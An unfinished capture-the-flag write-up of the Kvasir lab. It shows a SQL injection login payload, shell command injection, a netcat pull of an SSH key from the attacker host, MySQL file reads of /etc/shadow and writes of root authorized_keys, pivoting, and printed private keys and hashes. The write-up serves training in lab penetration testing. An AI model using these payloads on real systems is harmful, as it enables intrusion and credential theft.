This is my incomplete write up for challenge from VulnHub Kvasir image.

I run an image using a virtualbox. And after figuring out i found this network schema create by rasta_mouse
Thank you for this fun !!!
IP Address
attacker : 192.168.56.102
target : 192.168.56.101
So let’s start with Web Machine
Attacker to Web Server
I’m doing a port scanning to found an open port
[themify_box style=”black” ]nmap -A -p 80 192.168.56.101[/themify_box]
and give me a result
[themify_box style=”black” ]
Starting Nmap 6.47 ( http://nmap.org ) at 2014-10-17 13:46 EDT
Stats: 0:00:06 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 192.168.56.101
Host is up (0.00062s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Site doesn’t have a title (text/html).
MAC Address: 08:00:27:CF:5D:57 (Cadmus Computer Systems)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router|media device|phone|webcam
Running (JUST GUESSING): Linux 3.X|2.6.X|2.4.X (94%), Linksys Linux (92%), Nokia Linux 2.6.X (88%), Google Android 4.X (87%), Sony embedded (87%), AXIS embedded (87%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linksys:linux_kernel cpe:/o:nokia:linux_kernel:2.6 cpe:/o:google:android:4.0.4 cpe:/o:linux:linux_kernel:2.4.21
Aggressive OS guesses: Linux 3.2 – 3.10 (94%), Linux 2.6.32 – 3.10 (92%), Linux 2.6.35 (92%), Linux 2.6.22 (SPARC) (92%), Linux 2.6.32 – 3.5 (92%), Linux 3.6 – 3.10 (92%), Linksys EA3500 WAP (92%), Linux 3.0 (91%), Linux 3.11 – 3.14 (91%), Linux 2.6.38 – 3.0 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.62 ms 192.168.56.101
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.91 seconds
[/themify_box]
So there is only one port is open
Going to a browser
After lookin around I found that this page have SQL Injection
So I do this input at that page
[themify_box style=”black” ]
username : kambing
password : kambing
dob : 11/11/11′,1,NULL) —
[/themify_box]
Now my usename kambing have an admin access.
After looking around, I found that “Service Check” page doesn’t have a evaluation system for an input. It will just passing any command to a shell.
Look like it run a command
service something status
So now i do
;/sbin/ifconfig;
give a result
[themify_box style=”black” ]
eth0 Link encap:Ethernet HWaddr 32:75:e6:c4:66:22
inet addr:192.168.1.100 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::3075:e6ff:fec4:6622/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6304 errors:0 dropped:0 overruns:0 frame:0
TX packets:611127 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:724257 (707.2 KiB) TX bytes:110439865 (105.3 MiB)
eth1 Link encap:Ethernet HWaddr ae:ca:9d:38:35:52
inet addr:192.168.2.100 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::acca:9dff:fe38:3552/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:748522 errors:0 dropped:0 overruns:0 frame:0
TX packets:107478 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:190224813 (181.4 MiB) TX bytes:9061911 (8.6 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:131264 errors:0 dropped:0 overruns:0 frame:0
TX packets:131264 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11158056 (10.6 MiB) TX bytes:11158056 (10.6 MiB)
[/themify_box]
Interesting
I want to know if i put a routing from attacker, can we got a routing to there directly ???
From my attacking machine, i run
route add -net 192.168.2.0/24 gateway 192.168.56.101
[themify_box style=”black” ]
root@sungai:/var/www# ping 192.168.2.100
PING 192.168.2.100 (192.168.2.100) 56(84) bytes of data.
64 bytes from 192.168.2.100: icmp_req=1 ttl=63 time=1.29 ms
64 bytes from 192.168.2.100: icmp_req=2 ttl=63 time=0.699 ms
64 bytes from 192.168.2.100: icmp_req=3 ttl=63 time=0.511 ms
^C
— 192.168.2.100 ping statistics —
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.511/0.836/1.298/0.335 ms
[/themify_box]
Great !!!!!
Than try to run nmap again
[themify_box style=”black” ]
root@sungai:/var/www# nmap 192.168.2.100
Starting Nmap 6.47 ( http://nmap.org ) at 2014-10-20 14:26 EDT
Nmap scan report for 192.168.2.100
Host is up (0.00016s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.14 seconds
[/themify_box]
It’s better than a webshell 😀
Check who run a web server
;id;
Give me a result
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now i need to have a ssh
ssh-keygen -t rsa
nc -v -w 30 -p 31337 -l < .ssh/id_rsa.pub
and at admin web page
;nc -v -w 2 192.168.56.102 31337 > .ssh/authorized_keys;
And than
[themify_box style=”black” ]
ssh www-data@192.168.2.100
Linux web 3.2.0-4-amd64 #1 SMP Debian 3.2.60-1+deb7u3 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Oct 20 15:49:36 2014 from 192.168.56.102
$
[/themify_box]
Great !!!
Web Server to DB Server
Now from a php file like submit.php I found that a username for accessing a mysql db is webapp with password webapp.
[themify_box style=”black” ]
mysql -u webapp -pwebapp -h 192.168.2.200
Welcome to the MySQL monitor. Commands end with ; or g.
Your MySQL connection id is 214
Server version: 5.5.37-0+wheezy1 (Debian)
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type ‘help;’ or ‘h’ for help. Type ‘c’ to clear the current input statement.
mysql>
[/themify_box]
Exploring Database
[themify_box style=”black” ]
mysql> show databases;
+——————–+
| Database |
+——————–+
| information_schema |
| mysql |
| performance_schema |
| webapp |
+——————–+
5 rows in set (0.00 sec)
mysql> use webapp
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+——————+
| Tables_in_webapp |
+——————+
| todo |
| users |
+——————+
2 rows in set (0.00 sec)
mysql> select * from todo;
+—————————-+
| task |
+—————————-+
| stop running mysql as root |
+—————————-+
1 row in set (0.00 sec)
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select * from user;
+—————+——————+——————————————-+————-+————-+————-+————-+————-+———–+————-+—————+————–+———–+————+—————–+————+————+————–+————+———————–+——————+————–+—————–+——————+——————+—————-+———————+——————–+——————+————+————–+————————+———-+————+————-+————–+—————+————-+—————–+———————-+——–+———————–+
| Host | User | Password | Select_priv | Insert_priv | Update_priv | Delete_priv | Create_priv | Drop_priv | Reload_priv | Shutdown_priv | Process_priv | File_priv | Grant_priv | References_priv | Index_priv | Alter_priv | Show_db_priv | Super_priv | Create_tmp_table_priv | Lock_tables_priv | Execute_priv | Repl_slave_priv | Repl_client_priv | Create_view_priv | Show_view_priv | Create_routine_priv | Alter_routine_priv | Create_user_priv | Event_priv | Trigger_priv | Create_tablespace_priv | ssl_type | ssl_cipher | x509_issuer | x509_subject | max_questions | max_updates | max_connections | max_user_connections | plugin | authentication_string |
+—————+——————+——————————————-+————-+————-+————-+————-+————-+———–+————-+—————+————–+———–+————+—————–+————+————+————–+————+———————–+——————+————–+—————–+——————+——————+—————-+———————+——————–+——————+————+————–+————————+———-+————+————-+————–+—————+————-+—————–+———————-+——–+———————–+
| localhost | root | *ECB01D78C2FBEE997EDA584C647183FD99C115FD | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | | | | | 0 | 0 | 0 | 0 | | |
| db | root | *ECB01D78C2FBEE997EDA584C647183FD99C115FD | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | | | | | 0 | 0 | 0 | 0 | | |
| 127.0.0.1 | root | *ECB01D78C2FBEE997EDA584C647183FD99C115FD | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | | | | | 0 | 0 | 0 | 0 | | |
| ::1 | root | *ECB01D78C2FBEE997EDA584C647183FD99C115FD | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | | | | | 0 | 0 | 0 | 0 | | |
| localhost | debian-sys-maint | *E0E0871376896664A590151D348CCE9AA800435B | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | | | | | 0 | 0 | 0 | 0 | | NULL |
| 192.168.2.100 | webapp | *BF7C27E734F86F28A9386E9759D238AFB863BDE3 | Y | Y | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | N | | | | | 0 | 0 | 0 | 0 | | NULL |
| 192.168.2.100 | root | *ECB01D78C2FBEE997EDA584C647183FD99C115FD | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | Y | | | | | 0 | 0 | 0 | 0 | | NULL |
+—————+——————+——————————————-+————-+————-+————-+————-+————-+———–+————-+—————+————–+———–+————+—————–+————+————+————–+————+———————–+——————+————–+—————–+——————+——————+—————-+———————+——————–+——————+————+————–+————————+———-+————+————-+————–+—————+————-+—————–+———————-+——–+———————–+
7 rows in set (0.00 sec)
[/themify_box]
And then with the help of cracking to crack machine and a good wordlist, I found that a root password is “coolwater“.
And there is some interesting information in Table “todo” it said, “stop running mysql as root“.
So I’m sure it is a clue.
So I reconnect to a machine but using a root user and create table for my purpose to upload a key and gain access.
[themify_box style=”black” ]
mysql -u root -pcoolwater -h 192.168.2.200 -e “use webapp; create table kwek (data longtext);”
mysql -u root -pcoolwater -h 192.168.2.200 -e “use webapp; load data infile ‘/etc/shadow’ into table kwek (data);”
mysql -u root -pcoolwater -h 192.168.2.200 -e “use webapp; insert into kwek values (‘ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDEB4+ng0vdLA1AHmA/+kff6TxaQ6lmfp44J3Z8krdVooMruCK2aeqJnRr5t11F44EiR4nHu8pz31SX1U4IYixUfQuMyIbLQOqjOHGH3WZWSDHucB1KYlFOqmANxOL1Dbzp0sJNnDmGW+0a1iZjW/pYceahFcehCpZQoTgEBHCAKwHeBep9s5zKb9/Vft0fSM9sXZeMVUU48U/viutethQKku9qpBk6TeaqVwDYA3uedKFvOM2PPMSFpsYA1d2N/oeqK+Go7SOizBUGo1vWUBRgtVap+Xm83mhpzwCsywsMT6gxIPU9IiXA0MNehBfhNNyYY4AozTziiAbyYMJyI40n www-data@web’);”
mysql -u root -pcoolwater -h 192.168.2.200 -e “use webapp; select * from kwek into outfile ‘/root/.ssh/authorized_keys’;”
[/themify_box]
Now let’s try do an ssh
[themify_box style=”black” ]
www-data@web:~$ ssh root@192.168.2.200
Linux db 3.2.0-4-amd64 #1 SMP Debian 3.2.60-1+deb7u3 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Oct 20 18:38:01 2014 from 192.168.2.100
root@db:~#
[/themify_box]
Great !!!
DB Server to Dev1
[themify_box style=”black” ]
root@db:~# ifconfig
eth0 Link encap:Ethernet HWaddr 2e:a8:13:97:3f:a8
inet addr:192.168.2.200 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::2ca8:13ff:fe97:3fa8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:113555 errors:0 dropped:0 overruns:0 frame:0
TX packets:124160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9441356 (9.0 MiB) TX bytes:19997332 (19.0 MiB)
eth1 Link encap:Ethernet HWaddr c2:26:ae:0e:f8:8b
inet addr:192.168.3.200 Bcast:192.168.3.255 Mask:255.255.255.0
inet6 addr: fe80::c026:aeff:fe0e:f88b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:465987 errors:0 dropped:0 overruns:0 frame:0
TX packets:440367 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29129391 (27.7 MiB) TX bytes:36735589 (35.0 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:161364 errors:0 dropped:0 overruns:0 frame:0
TX packets:161364 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9804586 (9.3 MiB) TX bytes:9804586 (9.3 MiB)
root@db:~#
[/themify_box]
Now I can see that we have a network in subnet 192.168.3.0/24
Let’s do a ping sweep.
Since there is no nmap here we need to found other way to do that. So let’s deal it with other
[themify_box style=”black” ]
for i in `seq 1 255`; do ping -c 1 192.168.3.$i | tr \n ‘ ‘ | awk ‘/1 received/ {print $2}’; done
192.168.3.40
192.168.3.50
[/themify_box]
Let’s do a port scanning
[themify_box style=”black” ]
www-data@web:/var/www $ /bin/nc -n -v -z 192.168.2.200 1-4000
(UNKNOWN) [192.168.2.200] 3306 (mysql) open
(UNKNOWN) [192.168.2.200] 22 (ssh) open
(UNKNOWN) [192.168.2.200] 21 (ftp) open
192.168.2.200: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [192.168.2.200] 21 (ftp) open
220———- Welcome to Pure-FTPd [privsep] [TLS] ———-
220-You are user number 1 of 50 allowed.
220-Local time is now 21:07. Server port: 21.
220-This is a private system – No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
/var/www/b/>/bin/nc -vv 192.168.2.200 22
192.168.2.200: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [192.168.2.200] 22 (ssh) open
SSH-2.0-OpenSSH_6.0p1 Debian-4+deb7u2
root@db:/etc# cat hosts
# 192.168.3.40 celes
# 192.168.3.50 terra
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
[/themify_box]
it’s interesting information. May be a username using same name as a machine name ?
# 192.168.3.40 celes
# 192.168.3.50 terra
root@db:~# cat /etc/cron.daily/test
0x7468697320697320612074657374
root@db:/var/spool# cat /etc/pure-ftpd/pureftpd.passwd
celes:$1$LwZNkFH0$8rq4AbiYLXkfSMPXB1psV/:1000:1000::/var/log/./::::::::::::
[themify_box style=”black” ]
nc 192.168.3.50 4444
Hello Celes & Welcome to the Jumble!
Solve:nsuehsls
Solve:tddnpuuee
Solve:rmeda
Solve:irugdbden
Solve:hcpigrtabeaoe
Solve:cepratih
Solve:edrusercce
Solve:ncntetoag
Solve:engundnefid
Solve:secsmieret
[/themify_box]
[themify_box style=”black” ]
#!/usr/bin/perl
use IO::Socket::INET;
$| =1;
my $socket = new IO::Socket::INET (
PeerHost => ‘192.168.3.50’,
PeerPort => ‘4444’,
Proto => ‘tcp’,
);
die “cannot connect to server $!n” unless $socket;
my $tts = “”;
open(F, “a”);
while(<F>) {
chomp;
#print “$_”;
$tts = $tts . “$_”;
}
close(F);
print “$ttsnn”;
my $response = “”;
while (1==1) {
$socket->recv($response, 2024);
print $response. “n”;
#my @potong = split(‘:’,$response);
chop($potong[1]);
#print “potongan :” .$potong[1].”ABCn”;
#$potong[1]=$potong[1]. “n”;
my $size = $socket->send($tts);
#foreach my $val (@potong) {
# print “BAGE $valn”;
#}
}
[/themify_box]
It give me
[themify_box style=”black” ]
LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpQcm9jLVR5cGU6IDQsRU5DUllQVEVECkRFSy1JbmZvOiBBRVMtMTI4LUNCQyw3Njg0MTgyMkFCOUU3NzJGRDFENjUzRjYxNzlGMEU0RAoKT3JFTTJvY25oSEtnNW51SDdwczFDb09KQ2loYXNtRkpLTE9WTk5ZRk9oR0tVb2pQWUV0YTV5T2hJc2tmMGgwcgpTbyt4VkRLNjdHM0RsZ3ltVVYzRHhHZml6TGZadmh4UVJDOFF5MG1mNE4rbWlZa3ZmMk5hRnRhdHBOY2pLNXBNClV5NlFTRk1PQzhhS3BlMEZMNlVHRFJKUTVHU0c0RGxKckxVSkJNdm5TTHRZWkhsYVdBSUNLYlhmcFhWNFNUd3YKSjBEOGg5UnRsUkpoTENLNWVLZ3VwWUNRSWlHUVdnM1B2WnBYazlra2pYaG1PUXdVWW9DUmwzbDRqNXpsbkZjVApQNlU5VVBoUnEvQ2s0UXJrMmRHeEZmcHBRZDl4VytiNFBXamlTQ2lrTEYzUTBoZk5OdkVidTRvdW5BZ1l3UEZICmpPWEhKcXhWb2cvcFp6OVk4WGZTUDNoejlBWUhXZkkyaUM5Q25rN2JvUmNPdittY2dFZVdXa1lyVnNjT2l2WWoKOU4yeGlOcDRHSCtOSUc4bW0vTGRsN2pRTWwvVnJyNWN4M2ZYak9lem1nc1NrQVk0Q2NzcHdLc1NYSzhHTC9iTwpoVDZwS1dmTDZVSTh3VWdwSTdLaGdLK0FPS3VTL1hQWVRTZHorMFJKeE5GU0xPRk5jalJ0TCtOVzBValBxNUpoCkRpYStwdzVxQitsbGx4Z2FOMFdCUXNrSUZRcHBwUG93d2pHOEpnOGpKQmpTWWozcjRMSXJad0pTcGN2b0JpVUEKb0NxblFVTXRYbE1oOS9DdkJCR3MxK0pWY2prSW5CZGU5NDVWK2VqaFA2R1BZanU0VFFWN0I3MGQ3YUVXME9FbQowZDduck9XL0xDWXBzVi9ONXJxVnNHbFR2d2pKTm93eU1xRVo5RTA5Z3VNNWVMNENFUFBtcDlaRGV5MmZCQUd3CnE3blNyOHE2SHNmNGQrWVBSKzkwRWZNSlJlcUkzczFGUW9UdngrUGFGUGlLdzdkZkhGQ2dMc2NYY1hjb2duTHoKY0IwbG5lbUkrY0ZtZlk3NEYxZVlMM2Z3Skl3U1JnSzg1WGMyTXk4c3FKejFpemo2SWxPMmtRMWpMa3JoSk9aOApYK3AvOXc1ekEweDJmYmpwcEhhYytZb0pmeVB5WVhqa3BpZ0RQakhYaFJpdDJxblVySGZEYzBGamg1QUtOVTJLCk1VL3l3WEdFZzZ3MENwcEs5SkJvMHUveEpsaFQvak9XTmlNNFlaalhsaFF6a3h5ZWJ2YnlSUzZTbGhsbzE0MmwKZ011TVV2UG4xZkFlbmlyNkFGd3kycmxrdFE1L2E4ejJWQ3dQa05BNDBNSW1TSE1XUlNGYm9Eak01endyMjRHawpOMHBJMUJDbUNzZjBtc3ZFd0xoZGNWbmhKWTdCZzRpem01YlgrQXJWL3ltTE9reWJLOGNoejVmcnlYY2plVjFxCml6SmUyQVhaazEvOGhZODB0dkpXanhVRWZuZ3V5b296UWY1VDc0bW41YWV6OUpnR1dNcXpwZkt3WjZMeDVjVGcKWnUrbStyeWFrQlBGalV0dDA0bENZQ0NLV1F6UGhnSXI1eFVGeDYyaENHaGg2Vzh0U0lCNms3SHB1bjEyM0dRMAp1VCtSMEVyWUE1R2R5eDQ0RlpFYXRaM3JYQ3BWbUpsbENUV1VxQnVhSFlBdGNaVGhUVFpmeFJGSHkwMklUNkZXClBMQ1ovWE4yRStUZHRrWG1GY1RYUnNndHlBLzVWWHNUV1dtUmNIY3p2NWc1WWNRM3BIczNNaFN4c1dTZFR6LzgKUll6bXhPbkNq
WldYYVVlMFhiN0ZqQS9ldm1wWHN5aENoR2J2cDBLMGhaRmNNZXN6RkthOEs0cEFlZGN5RzMxbgo0K0hoSW1uRXBMWlFPWGhmWGxrS01RWHJCeXM3aGtvbmtEcDU3VnFoK0lJWkxHelZtZlRWRWoyV2hjLzBZK0dJCkRNcGgwWnZURytKZ3YxTE8zU2w4MlJ6bTFqVWt6RUlaTkl4WWVTR3JaZjZDaFZMUGE4NWF4cXc1RVZOQ3hZVWcKSkFxZyt1ZDZ4SU85b2JpZHh6STJyTGZieGNwTXVyODBuYjRjcllNTm0wOXlQUWFza25nSy80SWptblBMZVRpaAotLS0tLUVORCBSU0EgUFJJVkFURSBLRVktLS0tLQo=
[/themify_box]
Decode using base64
[themify_box style=”black” ]
—–BEGIN RSA PRIVATE KEY—–
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,76841822AB9E772FD1D653F6179F0E4D
OrEM2ocnhHKg5nuH7ps1CoOJCihasmFJKLOVNNYFOhGKUojPYEta5yOhIskf0h0r
So+xVDK67G3DlgymUV3DxGfizLfZvhxQRC8Qy0mf4N+miYkvf2NaFtatpNcjK5pM
Uy6QSFMOC8aKpe0FL6UGDRJQ5GSG4DlJrLUJBMvnSLtYZHlaWAICKbXfpXV4STwv
J0D8h9RtlRJhLCK5eKgupYCQIiGQWg3PvZpXk9kkjXhmOQwUYoCRl3l4j5zlnFcT
P6U9UPhRq/Ck4Qrk2dGxFfppQd9xW+b4PWjiSCikLF3Q0hfNNvEbu4ounAgYwPFH
jOXHJqxVog/pZz9Y8XfSP3hz9AYHWfI2iC9Cnk7boRcOv+mcgEeWWkYrVscOivYj
9N2xiNp4GH+NIG8mm/Ldl7jQMl/Vrr5cx3fXjOezmgsSkAY4CcspwKsSXK8GL/bO
hT6pKWfL6UI8wUgpI7KhgK+AOKuS/XPYTSdz+0RJxNFSLOFNcjRtL+NW0UjPq5Jh
Dia+pw5qB+lllxgaN0WBQskIFQpppPowwjG8Jg8jJBjSYj3r4LIrZwJSpcvoBiUA
oCqnQUMtXlMh9/CvBBGs1+JVcjkInBde945V+ejhP6GPYju4TQV7B70d7aEW0OEm
0d7nrOW/LCYpsV/N5rqVsGlTvwjJNowyMqEZ9E09guM5eL4CEPPmp9ZDey2fBAGw
q7nSr8q6Hsf4d+YPR+90EfMJReqI3s1FQoTvx+PaFPiKw7dfHFCgLscXcXcognLz
cB0lnemI+cFmfY74F1eYL3fwJIwSRgK85Xc2My8sqJz1izj6IlO2kQ1jLkrhJOZ8
X+p/9w5zA0x2fbjppHac+YoJfyPyYXjkpigDPjHXhRit2qnUrHfDc0Fjh5AKNU2K
MU/ywXGEg6w0CppK9JBo0u/xJlhT/jOWNiM4YZjXlhQzkxyebvbyRS6Slhlo142l
gMuMUvPn1fAenir6AFwy2rlktQ5/a8z2VCwPkNA40MImSHMWRSFboDjM5zwr24Gk
N0pI1BCmCsf0msvEwLhdcVnhJY7Bg4izm5bX+ArV/ymLOkybK8chz5fryXcjeV1q
izJe2AXZk1/8hY80tvJWjxUEfnguyoozQf5T74mn5aez9JgGWMqzpfKwZ6Lx5cTg
Zu+m+ryakBPFjUtt04lCYCCKWQzPhgIr5xUFx62hCGhh6W8tSIB6k7Hpun123GQ0
uT+R0ErYA5Gdyx44FZEatZ3rXCpVmJllCTWUqBuaHYAtcZThTTZfxRFHy02IT6FW
PLCZ/XN2E+TdtkXmFcTXRsgtyA/5VXsTWWmRcHczv5g5YcQ3pHs3MhSxsWSdTz/8
RYzmxOnCjZWXaUe0Xb7FjA/evmpXsyhChGbvp0K0hZFcMeszFKa8K4pAedcyG31n
4+HhImnEpLZQOXhfXlkKMQXrBys7hkonkDp57Vqh+IIZLGzVmfTVEj2Whc/0Y+GI
DMph0ZvTG+Jgv1LO3Sl82Rzm1jUkzEIZNIxYeSGrZf6ChVLPa85axqw5EVNCxYUg
JAqg+ud6xIO9obidxzI2rLfbxcpMur80nb4crYMNm09yPQaskngK/4IjmnPLeTih
—–END RSA PRIVATE KEY—–
[/themify_box]
And then go to /opt
there is a backup file, name .ssh_backup.tar.gz
extract it and copy to .ssh
it containing id_rsa and id_rsa.pub
[themify_box style=”black” ]
—–BEGIN RSA PRIVATE KEY—–
MIIEogIBAAKCAQEAvWKjaMlNtmj7TEPH/ZLSbZnPDlVn0iIQ3bbNp/komiPy6nay
rCwwfpNg7NfaEmgsTMQe+GbP099xS4f+KloBy60FJxo+VEShugPjLzvd1zFFji74
msfMwnkIjHIb8FnvSLDZ/T6X6yDJTrgLUqKPJqTalW5GnIYVQxXtk0TXupGrzXJM
JI5WoI1uCRb1YsnFWpQsN+F4OAK3QVaIqBEBjai3KV+jl5G8sl3yJrl8+H+H/azw
dNINij5OpZNhmhuUfZ8dJkIJrDhjUjPgujFTMDPv8JzUcSwMMhgLzOLEqblSB3HU
ruawJ/aiKsx8WfIxxMFY+xfuhTFOrmNqYo90DwIDAQABAoIBAH75t132OehnErXb
bCcTXYqmaTDPCkDVHkHI4rIQV6yhFakl1D2jkxAKeB3Tyx40Qh9mDu204PrJAQkH
MN3sYu/QHXhOHCQbr+Mr4BI3LVGuc1gVHhGIjDyHMbgYear4YXp3OHCWmvzGirIA
q3bIDvp15SfzO9yN+Yt1FEh9C7bF9QaMN1FKxHbZPH4VHjoJhlShhf4a9wPnye8t
Fc1SQ4kbbafkOOcEVC8pMGl9ofTcO9thsV06qPAlMIr56M6sJO2kXP3Vve4T43Kh
UETshJl5Nj+4FN+2k54/MnftxUw2MXz90vkatfIb7tPXLYxaPvtXtU3N4W4eOijy
I6XlJuECgYEA3tof0o96RDH6NIOeFOzkOSwY/jXgnHB5QRemBaws+ZX65XVJw2Ej
oWmpgTThrZwFCG475OjdZwOPKFAoRBeuDL3MiO5421/IQldSXE1ccrrUd/VbS0y1
n+NNLlly9MpFGO4AKQuidFZZInYW3vmE2dOFm6KYXZ9rB5VGcQiwXUsCgYEA2Y4m
ayXnXR0LyGHImYbLPBJIl/m/e5u7QKlnZlQk/8SZ/oWg7d+dF9aBOGpomqe9QvKR
5m3Mq67xJONILt4yCUPtpLpeTsk/EF9dktZrcDZey2ID6kbc/Xd9L9xaLaN+lWnN
TdHvhv6PBXOnpbL5DtOq5frdlLI6GXkCbT6B3c0CgYAyDA5lfS9aLVchgAV6cZD3
ff3G6VaeC2xPv/3a/EXFb3c/HM4KAMC9uTsF91hPYuCGeisdR2ahgd0ekpHYaPD/
j4hloBioO6R/sZiffggrA+Y/Ymy0Rm/rjmKA7Dmy29IUvS5wCVrcgZ/W62pLfQHm
4Wf6AdPyAqFIvK9rJyZkbQKBgCVMfcG5CeWo6TA9s4q+1XFDITcNFos2s+/uG1Ar
9Pv01QISHvkpcWF44Uau16hMQeKMe/8prAFzSNyuKt3+Mk3sW332hdy0HB/OediG
8nyWlcIA1/L+mzzJk6j0+nEAqt8q+IvzBkH6usKQhZmfCZxFJfOwAvVPaS6c1JGu
Oc2xAoGAbi11DyGEU2rtikLJTmI4PoMnj/aRYhIZzPGI3xZ1XeB49KlDyHWbWRI9
kug9fkhVCeWS1M4tl+7HiRJBqICRnaBfg3G2/srNosLqFvBGhQi6k4B2a9/e0X6E
jPSB6Nk1cH3QY5RqgWjypJrCLDFpIZ5QWph4lO+Z3vEDUZqMtC8=
—–END RSA PRIVATE KEY—–
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9YqNoyU22aPtMQ8f9ktJtmc8OVWfSIhDdts2n+SiaI/LqdrKsLDB+k2Ds19oSaCxMxB74Zs/T33FLh/4qWgHLrQUnGj5URKG6A+MvO93XMUWOLviax8zCeQiMchvwWe9IsNn9PpfrIMlOuAtSoo8mpNqVbkachhVDFe2TRNe6kavNckwkjlagjW4JFvViycValCw34Xg4ArdBVoioEQGNqLcpX6OXkbyyXfImuXz4f4f9rPB00g2KPk6lk2GaG5R9nx0mQgmsOGNSM+C6MVMwM+/wnNRxLAwyGAvM4sSpuVIHcdSu5rAn9qIqzHxZ8jHEwVj7F+6FMU6uY2pij3QP root@db
[/themify_box]
and after that we can do
ssh terra@192.168.3.50
and also
ssh celes@192.168.3.40
Dev1 Machine
[themify_box style=”black” ]
celes@dev1:/var/spool/mail$ cat celes
Return-path: <celes@localhost>
Received: from celes by localhost with local (Exim 4.80)
(envelope-from <celes@localhost>)
id 1XHczw-0000V2-8y
for celes@127.0.0.1; Wed, 13 Aug 2014 19:10:08 +0100
Date: Wed, 13 Aug 2014 19:10:08 +0100
To: celes@127.0.0.1
Subject: Reminder
User-Agent: Heirloom mailx 12.5 6/20/10
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Message-Id: <E1XHczw-0000V2-8y@localhost>
From: celes@localhost
Terra sent me kvasir.png and challenged me to solve the stupid little puzzle she has running on her machine… *sigh*
[/themify_box]
Dev2 Machine
[themify_box style=”black” ]
terra@dev2:/var/spool/mail$ cat terra
